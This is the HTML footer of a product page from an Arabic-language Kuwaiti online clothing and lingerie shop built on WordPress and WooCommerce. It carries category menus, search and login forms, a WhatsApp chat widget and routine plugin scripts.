				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="196ba4e477" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A8%D9%8A%D8%A8%D9%8A-%D8%AF%D9%88%D9%84-11/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">بيبي دول</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" class="wd-sticky-add-to-cart button alt">
								حدد الخيارات							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="39755" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" data-id="39755" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" data-key="f17a98af95" data-product-id="39755" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0628\u064a\u0628\u064a \u062f\u0648\u0644","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/babydoll/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0628\u064a\u0628\u064a \u062f\u0648\u0644","@id":"https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"ad42875553","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
